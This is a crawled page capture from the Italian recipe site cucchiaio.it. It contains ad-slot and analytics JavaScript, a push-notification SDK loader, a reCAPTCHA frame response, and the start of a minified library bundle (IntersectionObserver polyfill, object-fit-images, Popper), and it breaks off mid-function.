				    //googletag.pubads().enableSingleRequest();
				    googletag.pubads().enableAsyncRendering();
				    googletag.pubads().collapseEmptyDivs();
				    //googletag.pubads().disableInitialLoad();
					
						//abilita il refresh automatico
						googletag.pubads().addEventListener('slotRenderEnded', (event) => {
							const slot = event.slot;
 							const slotId = event.slot.getSlotElementId();
 							const refreshTimer = event.advertiserId == 'Google_AdExchange_ID' ? 240000 : 30000;
							if(slotId != 'adv_Intro_Ovl' && slotId != 'adv_Skin' && slotId != 'advM_Intro_Ovl' && slotId != 'advM_Skin'){
								console.log(slotId+' '+refreshTimer);
 								setTimeout(() => {
									googletag.pubads().refresh([slot]);
									console.log(slotId+' refreshiato');
								}, refreshTimer);
							}
 						});
					

					/* solo per verificare se funziona il lazyload, da rimuovere, sono solo per loggare*/
					googletag.pubads().addEventListener("slotRequested", (event) => {
          				console.log(event.slot.getSlotElementId()+ " fetched");
        			});
        			googletag.pubads().addEventListener("slotOnload", (event) => {
          				console.log(event.slot.getSlotElementId()+ " rendered");
        			});
				    googletag.enableServices();
				}); 
			
	       
	


		
		
			if(!isMobile.any()){
				if($('#adv_Skin').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_Skin');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_MastheadTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_MastheadTop');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_BoxMedium').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_BoxMedium');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_BoxTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_BoxTop');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_Intro_Ovl').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_Intro_Ovl');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_MastheadMedium').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_MastheadMedium');
					});
				}
			}
		
			if(!isMobile.any()){
				if($('#adv_BigBox').length>0){
					googletag.cmd.push(function(){
						googletag.display('adv_BigBox');
					});
				}
			}
		
		
			if(isMobile.any()){	
				if($('#advM_Skin').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_Skin')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_MastheadTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_MastheadTop')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_BoxTop').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_BoxTop')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_BoxMedium').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_BoxMedium')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_Intro_Ovl').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_Intro_Ovl')
					});
				}
			}
		
			if(isMobile.any()){	
				if($('#advM_BigBox').length>0){
					googletag.cmd.push(function(){
						googletag.display('advM_BigBox')
					});
				}
			}
			
	
	//loadBanners();

</script>




	



	<div visualizzazioneStripe="true"></div>
	
	<script type="text/javascript">
	var uiddomushash = "";
	var adviceGroupCategory = "";
	var openLinksNewPage = false;
	var wcmmodedisabled = true;
	var siteAreaTrack = "RICETTE"; 
	var wLinkTrack = "standard";                                 
	var wHeatmap = "0";                                                                               
	var wForm = "0";
	var wNetwork = "Edidomus";                                                                              
	var wSito = "cucchiaio.it";                                                                       
	var wArea = "RICETTE";
	var wSubArea = "";
    var wSubArea1 = "";
    var wSubArea2 = "";
	var wCg5 = "";
	var wCg6 = "";
	var cp26 = "";
	var cp29 = "";
	var googgleAnalyticsSection = "";
	var isNewTemplateBirraVino = "";
	var isPageUnderBere = "false";
	var trackLandingImps = "false";
	if(wtSubAreaTax===undefined)
		var wtSubAreaTax = "";
	var mediaTrack = "";
	var mediaDomain = "";
	var mediaId = "";
	var mediaRate = "";
	var wSponsor = checkWtSponsor("","2021\u002D07\u002D20T13:33:00.000+02:00","2099\u002D12\u002D31T22:59:00.000+01:00");
	var w_locationAdagio = locationAdv;
	var isCollection = false;
	var isGallery = false;
	var keySearch = "";
	var isRicorrente = false;

	var cp53 = "14/07/2021";
	var cp22 = "25/08/2023";
	var cp2 = "RICETTA";
	

	if(isCollection || isGallery){
		cp29 = "1";
	}
	var pUrl = "";
	var cp38 = "";
	var cp27 = "";
	if(typeof articleRef == "undefined"){
	    var articleRef = "";
	}
	if(articleRef != ""){
		pUrl = articleRef;
	}else{
		pUrl = "";
	}
	if(wtSubAreaTax!="" && isNewTemplateBirraVino=="")
	    wSubArea = wtSubAreaTax;
	if(isPageUnderBere=="true"){
		wCg6 = wSubArea;
		wSubArea = "";
	}
	var isMagazine = false;
	var hasMagazineTaxonomy = false;
	if(isMagazine){
		try{
			var sponsor = checkMagazineSponsor();
			if(sponsor!=null && sponsor!=''){
		    	wSponsor = sponsor;   
		        wSubArea = "SPECIALI PUBBLICITARI";
		    }
		}catch(Exception){}
	}
	var magazinecp51 = '';
	if(hasMagazineTaxonomy){
		try{
			magazinecp51 = '';
			if(wSponsor!=null && wSponsor!='' && !isGalleryB){
		    	wSubArea = "SPECIALI PUBBLICITARI";
		    }
		}catch(Exception){}
	}
	var cp51 = '';
	if(cp51 != ''){
		magazinecp51 = cp51;
	}
	
	if(wArea == '404' && document.location.pathname.split("/").length>1){
		cp51 = document.location.pathname.split("/")[1];
	}
	
	var isNatale = false;
	if(isNatale){
		wCg6 = "NATALE";
	}
	
	if(wArea == 'GALLERIA' || isCollection){
		var firstText = $(".text p") ;
		if(!isRicorrente){
			firstText.append(" <a href='"+getURLForCp55(1)+"' class='font-weight-bold'>VAI ALL'ARTICOLO</a>");
		}else{
			firstText.append(" <a href='"+getURLForCp55Ricorrente(getURLForCp55(1))+"' class='font-weight-bold'>VAI ALL'ARTICOLO</a>");
		}		
	}
	
	
	var wtselligentContentType = "RICETTA";
	</script>
	<noscript><div><img src="https://ctd.cucchiaio.it/778835614863159/wt.pl?p=321,0" height="1" width="1" alt=""/></div></noscript>
	<script src="/etc/designs/cucchiaio20/clientlibs/base/source/js/codeland/selligentMediaFunction.min.js" type="text/javascript"></script>




	<script type="text/plain" class="_iub_cs_activate-inline" data-iub-purposes="1" src="https://t.seedtag.com/t/9782-2995-01.js"></script>


    
	<script type="application/ld+json">
	{
	 "@context": "https://schema.org",
	 "@type": "Organization",
	 "logo": "/etc/designs/cucchiaio20/img/il-cucchiaio-d-argento.png",
	 "name": "Il Cucchiaio d'Argento",
	 "url": "https://www.cucchiaio.it",
	 "sameAs": [
	 "https://www.facebook.com/cucchiaio.it",
	 "http://www.instagram.com/cucchiaioit/",
	 "https://twitter.com/Cucchiaioit",
	 "http://it.pinterest.com/cucchiaioit/pins/",
	 "https://twitter.com/Cucchiaioit"
	 ]
	}
	</script>

<script type="text/javascript">
    window._nAdzq=window._nAdzq||[];(function(){
        window._nAdzq.push(["setIds","1a6b7d8890697818"]);
        var e="https://notifpush.com/scripts/";
        var t=document.createElement("script");
        t.type="text/javascript";
        t.defer=true;
        t.async=true;
        t.src=e+"nadz-sdk.js";
        var s=document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(t,s)})();
</script>
</body>
    </html>
    





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="72TnZ_gJZ1q5bmdSq_JSHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043635428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.cucchiaio.it/etc/designs/cucchiaio20/clientlibs/base.20260114bis.min.js
body_size: 63934
content:
/*

 Copyright (c) 2016 Federico Zivolo and contributors

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 SOFTWARE.
 npm.im/object-fit-images 3.2.4  Bootstrap util.js v4.6.0 (https://getbootstrap.com/)
 Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 Bootstrap dropdown.js v4.6.0 (https://getbootstrap.com/)
 Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 Bootstrap collapse.js v4.6.0 (https://getbootstrap.com/)
 Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 Bootstrap tooltip.js v4.6.0 (https://getbootstrap.com/)
 Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 Bootstrap popover.js v4.6.0 (https://getbootstrap.com/)
 Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 Bootstrap modal.js v4.6.0 (https://getbootstrap.com/)
 Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)

 Copyright 2012-2020 SnapAppointments, LLC
 Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 @copyright Copyright (c) 2017 IcoMoon.io
 @license   Licensed under MIT license
            See https://github.com/Keyamoon/svgxuse
 @version   1.2.6
 PhotoSwipe - v4.1.3 - 2019-01-08
 http://photoswipe.com
 Copyright (c) 2019 Dmitry Semenov;  PhotoSwipe Default UI - 4.1.3 - 2019-01-08
 http://photoswipe.com
 Copyright (c) 2019 Dmitry Semenov; */
(function(){function f(d){try{return d.defaultView&&d.defaultView.frameElement||null}catch(m){return null}}function t(d){this.time=d.time;this.target=d.target;this.rootBounds=Q(d.rootBounds);this.boundingClientRect=Q(d.boundingClientRect);this.intersectionRect=Q(d.intersectionRect||B());this.isIntersecting=!!d.intersectionRect;d=this.boundingClientRect;d=d.width*d.height;var m=this.intersectionRect;m=m.width*m.height;this.intersectionRatio=d?Number((m/d).toFixed(4)):this.isIntersecting?1:0}function C(d,
m){m=m||{};if("function"!=typeof d)throw Error("callback must be a function");if(m.root&&1!=m.root.nodeType&&9!=m.root.nodeType)throw Error("root must be a Document or Element");this._checkForIntersections=J(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=d;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(m.rootMargin);this.thresholds=this._initThresholds(m.threshold);this.root=m.root||null;this.rootMargin=this._rootMarginValues.map(function(H){return H.value+
H.unit}).join(" ");this._monitoringDocuments=[];this._monitoringUnsubscribes=[]}function J(d,m){var H=null;return function(){H||(H=setTimeout(function(){d();H=null},m))}}function l(d,m,H,K){"function"==typeof d.addEventListener?d.addEventListener(m,H,K||!1):"function"==typeof d.attachEvent&&d.attachEvent("on"+m,H)}function k(d,m,H,K){"function"==typeof d.removeEventListener?d.removeEventListener(m,H,K||!1):"function"==typeof d.detatchEvent&&d.detatchEvent("on"+m,H)}function h(d){try{var m=d.getBoundingClientRect()}catch(H){}if(!m)return B();
m.width&&m.height||(m={top:m.top,right:m.right,bottom:m.bottom,left:m.left,width:m.right-m.left,height:m.bottom-m.top});return m}function B(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function Q(d){return!d||"x"in d?d:{top:d.top,y:d.top,bottom:d.bottom,left:d.left,x:d.left,right:d.right,width:d.width,height:d.height}}function D(d,m){var H=m.top-d.top;d=m.left-d.left;return{top:H,left:d,height:m.height,width:m.width,bottom:H+m.height,right:d+m.width}}function S(d,m){for(;m;){if(m==d)return!0;
m=I(m)}return!1}function I(d){var m=d.parentNode;if(9==d.nodeType&&d!=N)return f(d);m&&m.assignedSlot&&(m=m.assignedSlot.parentNode);return m&&11==m.nodeType&&m.host?m.host:m}function O(d){return d&&9===d.nodeType}if("object"===typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,
"isIntersecting",{get:function(){return 0<this.intersectionRatio}});else{var N=function(d){for(var m=f(d);m;)d=m.ownerDocument,m=f(d);return d}(window.document),w=[],v=null,q=null;C.prototype.THROTTLE_TIMEOUT=100;C.prototype.POLL_INTERVAL=null;C.prototype.USE_MUTATION_OBSERVER=!0;C._setupCrossOriginUpdater=function(){v||(v=function(d,m){q=d&&m?D(d,m):B();w.forEach(function(H){H._checkForIntersections()})});return v};C._resetCrossOriginUpdater=function(){q=v=null};C.prototype.observe=function(d){if(!this._observationTargets.some(function(m){return m.element==
d})){if(!d||1!=d.nodeType)throw Error("target must be an Element");this._registerInstance();this._observationTargets.push({element:d,entry:null});this._monitorIntersections(d.ownerDocument);this._checkForIntersections()}};C.prototype.unobserve=function(d){this._observationTargets=this._observationTargets.filter(function(m){return m.element!=d});this._unmonitorIntersections(d.ownerDocument);0==this._observationTargets.length&&this._unregisterInstance()};C.prototype.disconnect=function(){this._observationTargets=
[];this._unmonitorAllIntersections();this._unregisterInstance()};C.prototype.takeRecords=function(){var d=this._queuedEntries.slice();this._queuedEntries=[];return d};C.prototype._initThresholds=function(d){d=d||[0];Array.isArray(d)||(d=[d]);return d.sort().filter(function(m,H,K){if("number"!=typeof m||isNaN(m)||0>m||1<m)throw Error("threshold must be a number between 0 and 1 inclusively");return m!==K[H-1]})};C.prototype._parseRootMargin=function(d){d=(d||"0px").split(/\s+/).map(function(m){m=/^(-?\d*\.?\d+)(px|%)$/.exec(m);
if(!m)throw Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(m[1]),unit:m[2]}});d[1]=d[1]||d[0];d[2]=d[2]||d[0];d[3]=d[3]||d[1];return d};C.prototype._monitorIntersections=function(d){var m=d.defaultView;if(m&&-1==this._monitoringDocuments.indexOf(d)){var H=this._checkForIntersections,K=null,V=null;this.POLL_INTERVAL?K=m.setInterval(H,this.POLL_INTERVAL):(l(m,"resize",H,!0),l(d,"scroll",H,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in m&&(V=new m.MutationObserver(H),
V.observe(d,{attributes:!0,childList:!0,characterData:!0,subtree:!0})));this._monitoringDocuments.push(d);this._monitoringUnsubscribes.push(function(){var ha=d.defaultView;ha&&(K&&ha.clearInterval(K),k(ha,"resize",H,!0));k(d,"scroll",H,!0);V&&V.disconnect()});d!=(this.root&&(this.root.ownerDocument||this.root)||N)&&(m=f(d))&&this._monitorIntersections(m.ownerDocument)}};C.prototype._unmonitorIntersections=function(d){var m=this._monitoringDocuments.indexOf(d);if(-1!=m){var H=this.root&&(this.root.ownerDocument||
this.root)||N;if(!this._observationTargets.some(function(V){V=V.element.ownerDocument;if(V==d)return!0;for(;V&&V!=H;)if(V=(V=f(V))&&V.ownerDocument,V==d)return!0;return!1})){var K=this._monitoringUnsubscribes[m];this._monitoringDocuments.splice(m,1);this._monitoringUnsubscribes.splice(m,1);K();d!=H&&(m=f(d))&&this._unmonitorIntersections(m.ownerDocument)}}};C.prototype._unmonitorAllIntersections=function(){var d=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0;for(var m=this._monitoringUnsubscribes.length=
0;m<d.length;m++)d[m]()};C.prototype._checkForIntersections=function(){if(this.root||!v||q){var d=this._rootIsInDom(),m=d?this._getRootRect():B();this._observationTargets.forEach(function(H){var K=H.element,V=h(K),ha=this._rootContainsTarget(K),ba=H.entry,aa=d&&ha&&this._computeTargetAndRootIntersection(K,V,m),G=null;if(!this._rootContainsTarget(K))G=B();else if(!v||this.root)G=m;H=H.entry=new t({time:window.performance&&performance.now&&performance.now(),target:K,boundingClientRect:V,rootBounds:G,
intersectionRect:aa});ba?d&&ha?this._hasCrossedThreshold(ba,H)&&this._queuedEntries.push(H):ba&&ba.isIntersecting&&this._queuedEntries.push(H):this._queuedEntries.push(H)},this);this._queuedEntries.length&&this._callback(this.takeRecords(),this)}};C.prototype._computeTargetAndRootIntersection=function(d,m,H){if("none"!=window.getComputedStyle(d).display){var K=m;m=I(d);for(d=!1;!d&&m;){var V=null,ha=1==m.nodeType?window.getComputedStyle(m):{};if("none"==ha.display)return null;if(m==this.root||9==
m.nodeType)if(d=!0,m==this.root||m==N)v&&!this.root?!q||0==q.width&&0==q.height?K=V=m=null:V=q:V=H;else{ha=(m=I(m))&&h(m);var ba=m&&this._computeTargetAndRootIntersection(m,ha,H);ha&&ba?V=D(ha,ba):K=m=null}else ba=m.ownerDocument,m!=ba.body&&m!=ba.documentElement&&"visible"!=ha.overflow&&(V=h(m));if(V){ha=Math.max(V.top,K.top);ba=Math.min(V.bottom,K.bottom);var aa=Math.max(V.left,K.left);K=Math.min(V.right,K.right);V=K-aa;var G=ba-ha;K=0<=V&&0<=G&&{top:ha,bottom:ba,left:aa,right:K,width:V,height:G}||
null}if(!K)break;m=m&&I(m)}return K}};C.prototype._getRootRect=function(){if(this.root&&!O(this.root))var d=h(this.root);else{var m=O(this.root)?this.root:N;d=m.documentElement;m=m.body;d={top:0,left:0,right:d.clientWidth||m.clientWidth,width:d.clientWidth||m.clientWidth,bottom:d.clientHeight||m.clientHeight,height:d.clientHeight||m.clientHeight}}return this._expandRectByRootMargin(d)};C.prototype._expandRectByRootMargin=function(d){var m=this._rootMarginValues.map(function(H,K){return"px"==H.unit?
H.value:H.value*(K%2?d.width:d.height)/100});m={top:d.top-m[0],right:d.right+m[1],bottom:d.bottom+m[2],left:d.left-m[3]};m.width=m.right-m.left;m.height=m.bottom-m.top;return m};C.prototype._hasCrossedThreshold=function(d,m){d=d&&d.isIntersecting?d.intersectionRatio||0:-1;m=m.isIntersecting?m.intersectionRatio||0:-1;if(d!==m)for(var H=0;H<this.thresholds.length;H++){var K=this.thresholds[H];if(K==d||K==m||K<d!==K<m)return!0}};C.prototype._rootIsInDom=function(){return!this.root||S(N,this.root)};C.prototype._rootContainsTarget=
function(d){var m=this.root&&(this.root.ownerDocument||this.root)||N;return S(m,d)&&(!this.root||m==d.ownerDocument)};C.prototype._registerInstance=function(){0>w.indexOf(this)&&w.push(this)};C.prototype._unregisterInstance=function(){var d=w.indexOf(this);-1!=d&&w.splice(d,1)};window.IntersectionObserver=C;window.IntersectionObserverEntry=t}})();
var objectFitImages=function(){function f(q){if(q.srcset&&!O&&window.picturefill){var d=window.picturefill._;q[d.ns]&&q[d.ns].evaled||d.fillImg(q,{reselect:!0});q[d.ns].curSrc||(q[d.ns].supported=!1,d.fillImg(q,{reselect:!0}));q.currentSrc=q[d.ns].curSrc||q.src}}function t(q){q=getComputedStyle(q).fontFamily;for(var d,m={};null!==(d=B.exec(q));)m[d[1]]=d[2];return m}function C(q,d,m){d="data:image/svg+xml,%3Csvg xmlns\x3d'http://www.w3.org/2000/svg' width\x3d'"+(d||1)+"' height\x3d'"+(m||0)+"'%3E%3C/svg%3E";
N.call(q,"src")!==d&&w.call(q,"src",d)}function J(q,d){q.naturalWidth?d(q):setTimeout(J,100,q,d)}function l(q){var d=t(q),m=q["bfred-it:object-fit-images"];d["object-fit"]=d["object-fit"]||"fill";if(m.img||"fill"!==d["object-fit"]&&(m.skipTest||!D||d["object-position"])){if(!m.img){m.img=new Image(q.width,q.height);m.img.srcset=N.call(q,"data-ofi-srcset")||q.srcset;m.img.src=N.call(q,"data-ofi-src")||q.src;w.call(q,"data-ofi-src",q.src);q.srcset&&w.call(q,"data-ofi-srcset",q.srcset);C(q,q.naturalWidth||
q.width,q.naturalHeight||q.height);q.srcset&&(q.srcset="");try{k(q)}catch(H){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}f(m.img);q.style.backgroundImage='url("'+(m.img.currentSrc||m.img.src).replace(/"/g,'\\"')+'")';q.style.backgroundPosition=d["object-position"]||"center";q.style.backgroundRepeat="no-repeat";q.style.backgroundOrigin="content-box";/scale-down/.test(d["object-fit"])?J(m.img,function(){q.style.backgroundSize=m.img.naturalWidth>q.width||m.img.naturalHeight>q.height?
"contain":"auto"}):q.style.backgroundSize=d["object-fit"].replace("none","auto").replace("fill","100% 100%");J(m.img,function(H){C(q,H.naturalWidth,H.naturalHeight)})}}function k(q){var d={get:function(m){return q["bfred-it:object-fit-images"].img[m?m:"src"]},set:function(m,H){q["bfred-it:object-fit-images"].img[H?H:"src"]=m;w.call(q,"data-ofi-"+H,m);l(q);return m}};Object.defineProperty(q,"src",d);Object.defineProperty(q,"currentSrc",{get:function(){return d.get("currentSrc")}});Object.defineProperty(q,
"srcset",{get:function(){return d.get("srcset")},set:function(m){return d.set(m,"srcset")}})}function h(q,d){var m=!v&&!q;d=d||{};q=q||"img";if(S&&!d.skipTest||!I)return!1;"img"===q?q=document.getElementsByTagName("img"):"string"===typeof q?q=document.querySelectorAll(q):"length"in q||(q=[q]);for(var H=0;H<q.length;H++)q[H]["bfred-it:object-fit-images"]=q[H]["bfred-it:object-fit-images"]||{skipTest:d.skipTest},l(q[H]);m&&(document.body.addEventListener("load",function(K){"IMG"===K.target.tagName&&
h(K.target,{skipTest:d.skipTest})},!0),v=!0,q="img");d.watchMQ&&window.addEventListener("resize",h.bind(null,q,{skipTest:d.skipTest}))}var B=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,Q="undefined"===typeof Image?{style:{"object-position":1}}:new Image,D="object-fit"in Q.style,S="object-position"in Q.style,I="background-size"in Q.style,O="string"===typeof Q.currentSrc,N=Q.getAttribute,w=Q.setAttribute,v=!1;h.supportsObjectFit=D;h.supportsObjectPosition=S;(function(){function q(d,m){return d["bfred-it:object-fit-images"]&&
d["bfred-it:object-fit-images"].img&&("src"===m||"srcset"===m)?d["bfred-it:object-fit-images"].img:d}S||(HTMLImageElement.prototype.getAttribute=function(d){return N.call(q(this,d),d)},HTMLImageElement.prototype.setAttribute=function(d,m){return w.call(q(this,d),d,String(m))})})();return h}();
(function(f,t){"object"===typeof exports&&"undefined"!==typeof module?module.exports=t():"function"===typeof define&&define.amd?define(t):f.Popper=t()})(this,function(){function f(a){var c=!1;return function(){c||(c=!0,window.Promise.resolve().then(function(){c=!1;a()}))}}function t(a){var c=!1;return function(){c||(c=!0,setTimeout(function(){c=!1;a()},R))}}function C(a){var c={};return a&&"[object Function]"===c.toString.call(a)}function J(a,c){if(1!==a.nodeType)return[];a=a.ownerDocument.defaultView.getComputedStyle(a,
null);return c?a[c]:a}function l(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function k(a){if(!a)return document.body;switch(a.nodeName){case "HTML":case "BODY":return a.ownerDocument.body;case "#document":return a.body}var c=J(a);return/(auto|scroll|overlay)/.test(c.overflow+c.overflowY+c.overflowX)?a:k(l(a))}function h(a){return 11===a?na:10===a?za:na||za}function B(a){if(!a)return document.documentElement;for(var c=h(10)?document.body:null,e=a.offsetParent||null;e===c&&a.nextElementSibling;)e=
(a=a.nextElementSibling).offsetParent;return(c=e&&e.nodeName)&&"BODY"!==c&&"HTML"!==c?-1!==["TH","TD","TABLE"].indexOf(e.nodeName)&&"static"===J(e,"position")?B(e):e:a?a.ownerDocument.documentElement:document.documentElement}function Q(a){return null!==a.parentNode?Q(a.parentNode):a}function D(a,c){if(!(a&&a.nodeType&&c&&c.nodeType))return document.documentElement;var e=a.compareDocumentPosition(c)&Node.DOCUMENT_POSITION_FOLLOWING,p=e?a:c,z=e?c:a;e=document.createRange();e.setStart(p,0);e.setEnd(z,
0);e=e.commonAncestorContainer;if(a!==e&&c!==e||p.contains(z))return a=e.nodeName,a="BODY"===a?!1:"HTML"===a||B(e.firstElementChild)===e,a?e:B(e);p=Q(a);return p.host?D(p.host,c):D(a,Q(c).host)}function S(a){var c="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",e=a.nodeName;return"BODY"===e||"HTML"===e?(e=a.ownerDocument.documentElement,(a.ownerDocument.scrollingElement||e)[c]):a[c]}function I(a,c){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:
!1,p=S(c,"top"),z=S(c,"left");e=e?-1:1;a.top+=p*e;a.bottom+=p*e;a.left+=z*e;a.right+=z*e;return a}function O(a,c){c="x"===c?"Left":"Top";var e="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"])+parseFloat(a["border"+e+"Width"])}function N(a,c,e,p){return Math.max(c["offset"+a],c["scroll"+a],e["client"+a],e["offset"+a],e["scroll"+a],h(10)?parseInt(e["offset"+a])+parseInt(p["margin"+("Height"===a?"Top":"Left")])+parseInt(p["margin"+("Height"===a?"Bottom":"Right")]):0)}function w(a){var c=
a.body;a=a.documentElement;var e=h(10)&&getComputedStyle(a);return{height:N("Height",c,a,e),width:N("Width",c,a,e)}}function v(a){return sa({},a,{right:a.left+a.width,bottom:a.top+a.height})}function q(a){var c={};try{if(h(10)){c=a.getBoundingClientRect();var e=S(a,"top"),p=S(a,"left");c.top+=e;c.left+=p;c.bottom+=e;c.right+=p}else c=a.getBoundingClientRect()}catch(z){}c={left:c.left,top:c.top,width:c.right-c.left,height:c.bottom-c.top};p="HTML"===a.nodeName?w(a.ownerDocument):{};e=a.offsetWidth-
(p.width||a.clientWidth||c.width);p=a.offsetHeight-(p.height||a.clientHeight||c.height);if(e||p)a=J(a),e-=O(a,"x"),p-=O(a,"y"),c.width-=e,c.height-=p;return v(c)}function d(a,c){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:!1,p=h(10),z="HTML"===c.nodeName,y=q(a),F=q(c),M=k(a),L=J(c),T=parseFloat(L.borderTopWidth),Z=parseFloat(L.borderLeftWidth);e&&z&&(F.top=Math.max(F.top,0),F.left=Math.max(F.left,0));y=v({top:y.top-F.top-T,left:y.left-F.left-Z,width:y.width,height:y.height});y.marginTop=
0;y.marginLeft=0;!p&&z&&(z=parseFloat(L.marginTop),L=parseFloat(L.marginLeft),y.top-=T-z,y.bottom-=T-z,y.left-=Z-L,y.right-=Z-L,y.marginTop=z,y.marginLeft=L);if(p&&!e?c.contains(M):c===M&&"BODY"!==M.nodeName)y=I(y,c);return y}function m(a){var c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!1,e=a.ownerDocument.documentElement,p=d(a,e),z=Math.max(e.clientWidth,window.innerWidth||0),y=Math.max(e.clientHeight,window.innerHeight||0),F=c?0:S(e);c=c?0:S(e,"left");return v({top:F-p.top+p.marginTop,
left:c-p.left+p.marginLeft,width:z,height:y})}function H(a){var c=a.nodeName;return"BODY"===c||"HTML"===c?!1:"fixed"===J(a,"position")?!0:(a=l(a))?H(a):!1}function K(a){if(!a||!a.parentElement||h())return document.documentElement;for(a=a.parentElement;a&&"none"===J(a,"transform");)a=a.parentElement;return a||document.documentElement}function V(a,c,e,p){var z=4<arguments.length&&void 0!==arguments[4]?arguments[4]:!1,y={top:0,left:0},F=z?K(a):D(a,c&&c.referenceNode?c.referenceNode:c);if("viewport"===
p)y=m(F,z);else{if("scrollParent"===p){var M=k(l(c));"BODY"===M.nodeName&&(M=a.ownerDocument.documentElement)}else M="window"===p?a.ownerDocument.documentElement:p;z=d(M,F,z);"HTML"!==M.nodeName||H(F)?y=z:(M=w(a.ownerDocument),F=M.height,M=M.width,y.top+=z.top-z.marginTop,y.bottom=F+z.top,y.left+=z.left-z.marginLeft,y.right=M+z.left)}e=e||0;z="number"===typeof e;y.left+=z?e:e.left||0;y.top+=z?e:e.top||0;y.right-=z?e:e.right||0;y.bottom-=z?e:e.bottom||0;return y}function ha(a,c,e,p,z){var y=5<arguments.length&&
